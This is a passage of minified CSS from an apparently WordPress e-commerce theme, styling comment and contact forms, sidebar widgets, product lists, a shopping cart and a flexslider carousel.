#reply-title{text-transform:uppercase;font-size:1.333em;display:inline-block;border-bottom:1px solid transparent;padding-bottom:.847em;margin-bottom:-1px}#mpcth_comments #respond #mpcth_comment_form{padding-top:1em;border-top:1px solid #eee}#mpcth_comments #respond #mpcth_comment_form textarea{width:100%;max-width:100%;border:1px solid #eee;border-radius:2px;padding:.75em 1em}#mpcth_comments #respond #mpcth_comment_form input[type=text]{width:100%;border:1px solid #eee;border-radius:2px;padding:.75em 1em}#mpcth_comments #respond #mpcth_comment_form input[type=submit]{background:#f3f3f3;text-transform:uppercase;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;padding:.5em 1em}#mpcth_comments #respond #mpcth_comment_form input,#mpcth_comments #respond #mpcth_comment_form textarea{color:#666}#mpcth_comments #respond #mpcth_comment_form input.mpcth-input-invalid,#mpcth_comments #respond #mpcth_comment_form textarea.mpcth-input-invalid{color:#ec0042;border-color:#ec0042}#mpcth_comments #respond #mpcth_comment_form input:focus,#mpcth_comments #respond #mpcth_comment_form textarea:focus{outline:none;box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_comments #respond #mpcth_comment_form input:hover,#mpcth_comments #respond #mpcth_comment_form textarea:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_comments #respond #mpcth_comment_form p{position:relative}#mpcth_comments #respond #mpcth_comment_form .comment-form-author,#mpcth_comments #respond #mpcth_comment_form .comment-form-email,#mpcth_comments #respond #mpcth_comment_form .comment-form-url{float:left;width:32.5%;margin-bottom:2em}#mpcth_comments #respond #mpcth_comment_form .comment-form-author label,#mpcth_comments #respond #mpcth_comment_form .comment-form-email label,#mpcth_comments #respond #mpcth_comment_form .comment-form-url label{position:absolute;top:0;left:1em;z-index:1;font-style:italic}#mpcth_comments #respond #mpcth_comment_form .comment-form-author input,#mpcth_comments #respond #mpcth_comment_form .comment-form-email input,#mpcth_comments #respond #mpcth_comment_form .comment-form-url input{position:relative;z-index:2}#mpcth_comments #respond #mpcth_comment_form .comment-form-author input:focus+label,#mpcth_comments #respond #mpcth_comment_form .comment-form-email input:focus+label,#mpcth_comments #respond #mpcth_comment_form .comment-form-url input:focus+label{top:-1.5em}#mpcth_comments #respond #mpcth_comment_form .comment-form-author{padding-right:20px}#mpcth_comments #respond #mpcth_comment_form .comment-form-email{width:35%;padding:0 20px}#mpcth_comments #respond #mpcth_comment_form .comment-form-email label{padding-left:20px}#mpcth_comments #respond #mpcth_comment_form .comment-form-url{padding-left:20px}#mpcth_comments #respond #mpcth_comment_form .comment-form-url label{padding-left:20px}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_comments #respond #mpcth_comment_form .comment-form-author,.mpcth-responsive #mpcth_comments #respond #mpcth_comment_form .comment-form-email,.mpcth-responsive #mpcth_comments #respond #mpcth_comment_form .comment-form-url{width:100%;padding-left:0;padding-right:0}.mpcth-responsive #mpcth_comments #respond #mpcth_comment_form .comment-form-author label,.mpcth-responsive #mpcth_comments #respond #mpcth_comment_form .comment-form-email label,.mpcth-responsive #mpcth_comments #respond #mpcth_comment_form .comment-form-url label{padding-left:0}}#mpcth_comments #respond #mpcth_comment_form .comment-form-comment{clear:both;margin-bottom:2em}#mpcth_comments #respond #mpcth_comment_form .comment-form-comment label{position:absolute;top:0;left:1em;z-index:1;font-style:italic}#mpcth_comments #respond #mpcth_comment_form .comment-form-comment textarea{position:relative;z-index:2}#mpcth_comments #respond #mpcth_comment_form .comment-form-comment textarea:focus+label{top:-1.5em}#mpcth_comments #respond #mpcth_comment_form .form-submit{float:right;width:32.5%;margin-bottom:2em;margin-top:0;padding-left:20px}#mpcth_comments #respond #mpcth_comment_form .form-submit input{width:100%}#mpcth_comments #respond #mpcth_comment_form .form-submit input:hover{color:#fff}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_comments #respond #mpcth_comment_form .form-submit{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive #mpcth_comments #respond #mpcth_comment_form .form-submit{width:100%;padding-left:0}}#mpcth_comments #respond #mpcth_comment_form .comment-notes,#mpcth_comments #respond #mpcth_comment_form .logged-in-as,#mpcth_comments #respond #mpcth_comment_form .form-allowed-tags{display:none}.wpcf7 .form-submit{position:relative;float:right;width:32.5%;padding-left:20px;margin-bottom:2em}.wpcf7 .form-submit input{width:100%}.wpcf7 .form-submit input:hover{color:#fff}.wpcf7 .form-submit .wpcf7-submit{color:#666;background:#f3f3f3;padding:.5em 1em;text-transform:uppercase;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;outline:none}.wpcf7 .form-submit .ajax-loader{position:absolute;top:.55em;right:.5em}@media only screen and (max-width:767px){.mpcth-responsive .wpcf7 .form-submit{width:50%}}@media only screen and (max-width:480px){.mpcth-responsive .wpcf7 .form-submit{width:100%;padding-left:0}}.wpcf7 .contact-form-input{float:left;position:relative;width:32.5%;margin-bottom:2em;margin-top:0}.wpcf7 .contact-form-input span{display:block}.wpcf7 .contact-form-input label{color:#999;text-transform:uppercase;position:absolute;top:0;left:1em;z-index:1;font-style:italic}.wpcf7 .contact-form-input input{width:100%;border:1px solid #eee;border-radius:2px;padding:.75em 1em;position:relative;z-index:2;outline:none;color:#666}.wpcf7 .contact-form-input input:focus+label{top:-1.5em}.wpcf7 .contact-form-input input.wpcf7-not-valid{color:#ec0042;border-color:#ec0042}.wpcf7 .contact-form-input input:hover,.wpcf7 .contact-form-input input:focus{box-shadow:0 0 6px rgba(0,0,0,.1)}.wpcf7 .contact-form-input select,.wpcf7 .contact-form-input .mpcthSelect{margin-right:20px;text-transform:uppercase;margin-bottom:0;padding:.5em 1em;color:#999}.wpcf7 .contact-form-input.input-name{padding-right:20px}.wpcf7 .contact-form-input.input-mail{width:35%;padding-right:20px;padding-left:20px}.wpcf7 .contact-form-input.input-website{padding-left:20px}@media only screen and (max-width:767px){.mpcth-responsive .wpcf7 .contact-form-input.input-name,.mpcth-responsive .wpcf7 .contact-form-input.input-mail,.mpcth-responsive .wpcf7 .contact-form-input.input-website{width:100%;padding-left:0;padding-right:0}}.wpcf7 .contact-form-message{clear:both;position:relative}.wpcf7 .contact-form-message span{display:block}.wpcf7 .contact-form-message label{color:#999;text-transform:uppercase;position:absolute;top:0;left:1em;z-index:1;font-style:italic}.wpcf7 .contact-form-message textarea{position:relative;width:100%;max-width:100%;border:1px solid #eee;border-radius:2px;padding:.75em 1em;z-index:2;outline:none;color:#666}.wpcf7 .contact-form-message textarea:focus+label{top:-1.5em}.wpcf7 .contact-form-message textarea.wpcf7-not-valid{color:#ec0042;border-color:#ec0042}.wpcf7 .contact-form-message textarea:hover,.wpcf7 .contact-form-message textarea:focus{box-shadow:0 0 6px rgba(0,0,0,.1)}.wpcf7 .wpcf7-not-valid-tip{margin-top:.25em;text-transform:uppercase;color:#ec0042}.wpcf7 .wpcf7-mail-sent-ok,.wpcf7 .wpcf7-validation-errors{float:left;display:block;margin:1em 0 0;padding:.5em 1em;width:67.5%;border:1px solid #ec0042;color:#ec0042;border-radius:2px;line-height:1.25em;text-transform:uppercase}.wpcf7 .wpcf7-mail-sent-ok{color:#27c200;border:1px solid #27c200}.vc_col-xs-2 .wpcf7 .form-submit,.vc_col-xs-2 .wpcf7 .contact-form-input,.vc_col-xs-3 .wpcf7 .form-submit,.vc_col-xs-3 .wpcf7 .contact-form-input,.vc_col-xs-4 .wpcf7 .form-submit,.vc_col-xs-4 .wpcf7 .contact-form-input,.vc_col-xs-5 .wpcf7 .form-submit,.vc_col-xs-5 .wpcf7 .contact-form-input,.vc_col-xs-6 .wpcf7 .form-submit,.vc_col-xs-6 .wpcf7 .contact-form-input,.vc_col-sm-2 .wpcf7 .form-submit,.vc_col-sm-2 .wpcf7 .contact-form-input,.vc_col-sm-3 .wpcf7 .form-submit,.vc_col-sm-3 .wpcf7 .contact-form-input,.vc_col-sm-4 .wpcf7 .form-submit,.vc_col-sm-4 .wpcf7 .contact-form-input,.vc_col-sm-5 .wpcf7 .form-submit,.vc_col-sm-5 .wpcf7 .contact-form-input,.vc_col-sm-6 .wpcf7 .form-submit,.vc_col-sm-6 .wpcf7 .contact-form-input,.vc_col-md-2 .wpcf7 .form-submit,.vc_col-md-2 .wpcf7 .contact-form-input,.vc_col-md-3 .wpcf7 .form-submit,.vc_col-md-3 .wpcf7 .contact-form-input,.vc_col-md-4 .wpcf7 .form-submit,.vc_col-md-4 .wpcf7 .contact-form-input,.vc_col-md-5 .wpcf7 .form-submit,.vc_col-md-5 .wpcf7 .contact-form-input,.vc_col-md-6 .wpcf7 .form-submit,.vc_col-md-6 .wpcf7 .contact-form-input,.vc_col-lg-2 .wpcf7 .form-submit,.vc_col-lg-2 .wpcf7 .contact-form-input,.vc_col-lg-3 .wpcf7 .form-submit,.vc_col-lg-3 .wpcf7 .contact-form-input,.vc_col-lg-4 .wpcf7 .form-submit,.vc_col-lg-4 .wpcf7 .contact-form-input,.vc_col-lg-5 .wpcf7 .form-submit,.vc_col-lg-5 .wpcf7 .contact-form-input,.vc_col-lg-6 .wpcf7 .form-submit,.vc_col-lg-6 .wpcf7 .contact-form-input,.vc_span2 .wpcf7 .form-submit,.vc_span2 .wpcf7 .contact-form-input,.vc_span3 .wpcf7 .form-submit,.vc_span3 .wpcf7 .contact-form-input,.vc_span4 .wpcf7 .form-submit,.vc_span4 .wpcf7 .contact-form-input,.vc_span5 .wpcf7 .form-submit,.vc_span5 .wpcf7 .contact-form-input,.vc_span6 .wpcf7 .form-submit,.vc_span6 .wpcf7 .contact-form-input{float:none;width:100%;padding:0}.vc_col-xs-2 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-xs-2 .wpcf7 .wpcf7-validation-errors,.vc_col-xs-3 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-xs-3 .wpcf7 .wpcf7-validation-errors,.vc_col-xs-4 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-xs-4 .wpcf7 .wpcf7-validation-errors,.vc_col-xs-5 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-xs-5 .wpcf7 .wpcf7-validation-errors,.vc_col-xs-6 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-xs-6 .wpcf7 .wpcf7-validation-errors,.vc_col-sm-2 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-sm-2 .wpcf7 .wpcf7-validation-errors,.vc_col-sm-3 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-sm-3 .wpcf7 .wpcf7-validation-errors,.vc_col-sm-4 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-sm-4 .wpcf7 .wpcf7-validation-errors,.vc_col-sm-5 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-sm-5 .wpcf7 .wpcf7-validation-errors,.vc_col-sm-6 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-sm-6 .wpcf7 .wpcf7-validation-errors,.vc_col-md-2 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-md-2 .wpcf7 .wpcf7-validation-errors,.vc_col-md-3 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-md-3 .wpcf7 .wpcf7-validation-errors,.vc_col-md-4 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-md-4 .wpcf7 .wpcf7-validation-errors,.vc_col-md-5 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-md-5 .wpcf7 .wpcf7-validation-errors,.vc_col-md-6 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-md-6 .wpcf7 .wpcf7-validation-errors,.vc_col-lg-2 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-lg-2 .wpcf7 .wpcf7-validation-errors,.vc_col-lg-3 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-lg-3 .wpcf7 .wpcf7-validation-errors,.vc_col-lg-4 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-lg-4 .wpcf7 .wpcf7-validation-errors,.vc_col-lg-5 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-lg-5 .wpcf7 .wpcf7-validation-errors,.vc_col-lg-6 .wpcf7 .wpcf7-mail-sent-ok,.vc_col-lg-6 .wpcf7 .wpcf7-validation-errors,.vc_span2 .wpcf7 .wpcf7-mail-sent-ok,.vc_span2 .wpcf7 .wpcf7-validation-errors,.vc_span3 .wpcf7 .wpcf7-mail-sent-ok,.vc_span3 .wpcf7 .wpcf7-validation-errors,.vc_span4 .wpcf7 .wpcf7-mail-sent-ok,.vc_span4 .wpcf7 .wpcf7-validation-errors,.vc_span5 .wpcf7 .wpcf7-mail-sent-ok,.vc_span5 .wpcf7 .wpcf7-validation-errors,.vc_span6 .wpcf7 .wpcf7-mail-sent-ok,.vc_span6 .wpcf7 .wpcf7-validation-errors{float:none;width:100%}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-right .wpcf7 .contact-form-input{float:none;width:100%}}.mpcth-widget-column{padding:1em 0;margin:0}#mpcth_page_wrap .widget{padding:1em 20px;font-size:1.083em}#mpcth_page_wrap .widget .widget-title{border-bottom:1px solid #eee;margin-bottom:1.5em;text-transform:uppercase;font-size:1em}#mpcth_page_wrap .widget .widget-title span{display:inline-block;border-bottom:1px solid transparent;padding-bottom:1.001em;margin-bottom:-1px}#mpcth_page_wrap .widget .widget-title l+*{width:100%}#mpcth_page_wrap .widget ul,#mpcth_page_wrap .widget ol{padding-left:0}#mpcth_page_wrap .widget ul ul,#mpcth_page_wrap .widget ul ol,#mpcth_page_wrap .widget ol ul,#mpcth_page_wrap .widget ol ol{padding-left:.5em}#mpcth_page_wrap .widget img{max-width:100%;height:auto}#mpcth_page_wrap .widget input,#mpcth_page_wrap .widget select,#mpcth_page_wrap .widget textarea{max-width:100%;background:#fff;color:#999;outline:none;border:1px solid #eee;padding:7px 10px;width:100%;display:block}#mpcth_page_wrap .widget input:focus,#mpcth_page_wrap .widget input:hover,#mpcth_page_wrap .widget select:focus,#mpcth_page_wrap .widget select:hover,#mpcth_page_wrap .widget textarea:focus,#mpcth_page_wrap .widget textarea:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap .widget:before{display:none}#mpcth_page_wrap #mpcth_header_area .widget.widget_text a:hover,#mpcth_page_wrap #mpcth_footer .widget.widget_text a:hover,#mpcth_page_wrap #mpcth_main .widget.widget_text a:hover{color:#666}#mpcth_page_wrap .widget.widget_rss ul li,#mpcth_page_wrap .widget.widget_rss ol li{padding-bottom:.75em}#mpcth_page_wrap .widget.widget_rss .rsswidget{text-transform:uppercase}#mpcth_page_wrap .widget.widget_rss .rss-date{display:block;padding-bottom:.25em;color:#999}#mpcth_page_wrap .widget.widget_calendar caption{padding-bottom:.5em}#mpcth_page_wrap .widget.widget_calendar table{width:100%;text-align:center}#mpcth_page_wrap .widget.widget_calendar th,#mpcth_page_wrap .widget.widget_calendar td{position:relative;padding:.5em .25em;line-height:1em}#mpcth_page_wrap .widget.widget_calendar tbody a:before{position:absolute;content:'';top:0;right:0;bottom:0;left:0;background:#f3f3f3;z-index:-1}#mpcth_page_wrap .widget.widget_calendar #prev{text-align:left}#mpcth_page_wrap .widget.widget_calendar #next{text-align:right}#mpcth_page_wrap .widget.widget_product_tag_cloud a,#mpcth_page_wrap .widget.widget_tag_cloud a{font-size:1em !important;margin:0 .5em .5em 0;display:inline-block}#searchform #s{margin-bottom:1em}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .tweet a:hover,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .tweet a:hover,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .tweet a:hover{color:#666}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .tweet .e-entry-title,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .tweet .e-entry-title,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .tweet .e-entry-title{line-height:1.5em}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .tweet b,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .tweet b,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .tweet b{-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .tweet abbr,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .tweet abbr,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .tweet abbr{border-bottom:none}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .avatar,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .avatar,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .avatar{float:left;margin-right:.5em}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .u-url,#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .u-url *,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .u-url,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .u-url *,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .u-url,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .u-url *{vertical-align:top;line-height:1em}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .e-entry-content,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .e-entry-content,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .e-entry-content{clear:both}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .e-entry-title,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .e-entry-title,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .e-entry-title{margin-bottom:.5em}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .header,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .header,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .header{display:none}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget .permalink,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget .permalink,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget .permalink{float:right}#mpcth_page_wrap #mpcth_header_area .mpc-w-twitter-widget:after,#mpcth_page_wrap #mpcth_main .mpc-w-twitter-widget:after,#mpcth_page_wrap #mpcth_footer .mpc-w-twitter-widget:after{content:'';clear:both;display:block}#mpcth_page_wrap .widget.mpc-w-shop-info-widget{text-transform:uppercase}#mpcth_page_wrap .widget.mpc-w-shop-info-widget h2{line-height:1.1em;margin-bottom:.5em}#mpcth_page_wrap .widget.mpc-w-shop-info-widget a{display:inline-block;margin-bottom:.25em}#mpcth_page_wrap .widget.mpc-w-shop-info-widget a:hover{color:#666}#mpcth_page_wrap .widget.mpc-w-shop-info-widget+.widget.woocommerce{margin-top:-1.25em}.mpc-w-recent-posts-widget .mpc-w-recent-post{clear:both}.mpc-w-recent-posts-widget .mpc-w-recent-post-title img{float:left;margin-right:.5em;width:60px;height:60px}.mpc-w-recent-posts-widget .mpc-w-recent-post-meta{display:block}.widget_pages li{list-style:none}.widget_pages .children{margin:0;padding:0 0 0 1em}.widget_nav_menu li{list-style:none}.widget_nav_menu .menu{margin:0;padding:0}.widget_nav_menu .sub-menu{margin:0;padding:0 0 0 1em}#mpcth_page_wrap .widget_recent_entries li{padding-bottom:.5em}#mpcth_page_wrap .widget_recent_entries a{text-transform:uppercase}#mpcth_page_wrap .widget_recent_entries .post-date{display:block;font-size:.923em;color:#999}.widget_product_search .screen-reader-text{display:none;text-transform:uppercase;margin-bottom:1em}.widget_product_search #s{margin-bottom:1em}.widget_product_categories .product-categories{line-height:1.7em}.widget_product_categories .product-categories>li>a{display:inline-block;margin-bottom:.25em;font-weight:700;-webkit-font-smoothing:antialiased}#mpcth_page_wrap .s2_form_widget form label[for=s2email]+br,#mpcth_page_wrap .s2_form_widget form label[for=s2email]{display:none}#mpcth_page_wrap .s2_form_widget form input[type=submit]{text-transform:uppercase;border:none;border:1px solid rgba(0,0,0,.075);border-radius:2px;background:#eee;line-height:1em}#mpcth_page_wrap .s2_form_widget form input[type=submit]:hover{box-shadow:none;color:#fff}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li{padding:0;border:1px solid #eee;margin-bottom:1.5em;background:#fff}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li:hover,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li:hover,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li:hover{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li:hover a,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li:hover a,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li:hover a{color:#666}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li.empty,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li.empty,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li.empty{background:0 0;border:none;margin-bottom:0}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li.empty:hover,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li.empty:hover,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li.empty:hover{box-shadow:none}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li a,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li a,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li a{padding-top:1em;padding-right:1.5em;text-transform:uppercase;font-family:Lato,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li img,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li img,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li img{float:left;width:75px;box-shadow:none;margin:-1em 1.25em 0 0}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li span,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li span,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li span{padding-top:.25em}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li del span,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li del span,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li del span{text-decoration:line-through}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li ins,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li ins,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li ins{text-decoration:none}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li ins span,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li ins span,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li ins span{-webkit-font-smoothing:antialiased;font-weight:700}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li .variation,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li .variation,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li .variation{display:none;text-transform:uppercase}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li .variation dt,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li .variation dt,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li .variation dt{display:inline-block;float:none;clear:none;color:#999}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li .variation dd,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li .variation dd,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li .variation dd{display:inline-block;margin-left:.25em}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li .star-rating,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li .star-rating,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li .star-rating{position:absolute;bottom:.5em;right:.5em}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li .star-rating>span,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li .star-rating>span,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li .star-rating>span{padding-top:1em;margin-bottom:-1em}#mpcth_page_wrap #mpcth_header_area .widget .product_list_widget li:before,#mpcth_page_wrap #mpcth_main .widget .product_list_widget li:before,#mpcth_page_wrap #mpcth_footer .widget .product_list_widget li:before{display:none}#mpcth_page_wrap.mpcth-disable-price #mpcth_header_area .widget .product_list_widget .mpcth-from-price,#mpcth_page_wrap.mpcth-disable-price #mpcth_header_area .widget .product_list_widget .amount,#mpcth_page_wrap.mpcth-disable-price #mpcth_main .widget .product_list_widget .mpcth-from-price,#mpcth_page_wrap.mpcth-disable-price #mpcth_main .widget .product_list_widget .amount,#mpcth_page_wrap.mpcth-disable-price #mpcth_footer .widget .product_list_widget .mpcth-from-price,#mpcth_page_wrap.mpcth-disable-price #mpcth_footer .widget .product_list_widget .amount{display:none !important}#mpcth_page_wrap .widget.widget_shopping_cart{line-height:1.25em}#mpcth_page_wrap .widget.widget_shopping_cart .total{padding-top:1em;text-transform:uppercase;border-top:1px solid #eee;font-family:Lato,Helvetica,Arial,sans-serif}#mpcth_page_wrap .widget.widget_shopping_cart .buttons{margin-bottom:0}#mpcth_page_wrap .widget.widget_shopping_cart .buttons a{width:48%;text-align:center}#mpcth_page_wrap .widget.widget_shopping_cart .buttons a.checkout{float:right}#mpcth_page_wrap .widget.widget_shopping_cart .buttons a:after{display:none}#mpcth_page_wrap .widget.widget_shopping_cart .quantity{width:50%}#mpcth_page_wrap .bra-photostream-widget ul{list-style:none;padding:0;margin-left:0 !important;margin-bottom:.25em !important;overflow:hidden}#mpcth_page_wrap .bra-photostream-widget ul li{height:auto;border:none;margin:0 5px 5px 0 !important;padding:0}#mpcth_page_wrap .bra-photostream-widget ul li a{display:block !important;margin:0;padding:0 !important;width:60px !important;height:60px !important;border:none !important;overflow:hidden}#mpcth_page_wrap .bra-photostream-widget ul li:hover{box-shadow:none}#mpcth_page_wrap .bra-photostream-widget ul li:hover a{border:none}#mpcth_page_wrap .bra-photostream-widget ul li:hover img{opacity:.7;filter:alpha(opacity=70)}#mpcth_page_wrap .bra-photostream-widget ul li:before{display:none}#mpcth_page_wrap .bra-photostream-widget ul li img{width:60px !important;height:60px !important;border:none;display:block;max-width:none !important}#mpcth_page_wrap #mpcth_main .flexslider:hover .flex-next{right:0}#mpcth_page_wrap #mpcth_main .flexslider:hover .flex-prev{left:0}#mpcth_page_wrap #mpcth_main .flexslider{direction:ltr;border:none;box-shadow:none;border-radius:0}#mpcth_page_wrap #mpcth_main .flexslider .flex-next,#mpcth_page_wrap #mpcth_main .flexslider .flex-prev{font-size:0}#mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a{text-shadow:none;background:#fff;width:28px;height:28px;margin:-20px 0 0;border:1px solid #eee;border-radius:100%;padding:5px;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a.flex-prev{left:-40px}#mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a.flex-next{right:-40px}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a{opacity:1;filter:alpha(opacity=100)}.mpcth-responsive #mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a.flex-prev{left:-20px}.mpcth-responsive #mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a.flex-next{right:-20px}}#mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a:before{font-size:26px;line-height:28px}#mpcth_page_wrap #mpcth_main .flexslider .flex-direction-nav a:hover{background:#f3f3f3;color:#666}#mpcth_page_wrap #mpcth_main .flexslider .flex-control-nav{bottom:16px;z-index:100}#mpcth_page_wrap #mpcth_main .flexslider .flex-control-nav li{margin:0 .3em;vertical-align:middle}#mpcth_page_wrap #mpcth_main .flexslider .flex-control-nav li a{width:8px;height:8px;border-radius:100%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#mpcth_page_wrap #mpcth_main .flexslider .flex-control-nav li a.flex-active{background:0 0;border:1px solid transparent;box-shadow:none}#mpcth_page_wrap #mpcth_main .flexslider .slides>li{-webkit-backface-visibility:visible}#mpcth_page_wrap #mpcth_main .flexslider .slides>li ul{list-style:none;margin:0;padding:0}#mpcth_page_wrap #mpcth_main .flexslider:hover .flex-direction-nav a{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_main .flexslider:hover .flex-direction-nav a.flex-prev{left:-20px}#mpcth_page_wrap #mpcth_main .flexslider:hover .flex-direction-nav a.flex-next{right:-20px}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-page-custom-header .flexslider .flex-direction-nav a.flex-prev{left:10px}.mpcth-responsive #mpcth_page_wrap #mpcth_main .mpcth-page-custom-header .flexslider .flex-direction-nav a.flex-next{right:10px}}#mpcth_main .mpcth-post .flex-next,#mpcth_main .mpcth-page .flex-next{right:-20px}#mpcth_main .mpcth-post .flex-prev,#mpcth_main .mpcth-page .flex-prev{left:-20px}#mpcth_main .mpcth-post .flexslider:hover .flex-next,#mpcth_main .mpcth-page .flexslider:hover .flex-next{right:-20px}#mpcth_main .mpcth-post .flexslider:hover .flex-prev,#mpcth_main .mpcth-page .flexslider:hover .flex-prev{left:-20px}#mpcth_main .mpcth-post .flexslider,#mpcth_main .mpcth-page .flexslider{margin-bottom:.5em}#mpcth_main .mpcth-post .flexslider .flex-direction-nav a,#mpcth_main .mpcth-page .flexslider .flex-direction-nav a{text-shadow:none;background:#fff;width:28px;height:28px;margin:-20px 0 0;border:1px solid #eee;border-radius:100%;padding:5px;opacity:0;filter:alpha(opacity=0)}#mpcth_main .mpcth-post .flexslider .flex-direction-nav a.flex-prev,#mpcth_main .mpcth-page .flexslider .flex-direction-nav 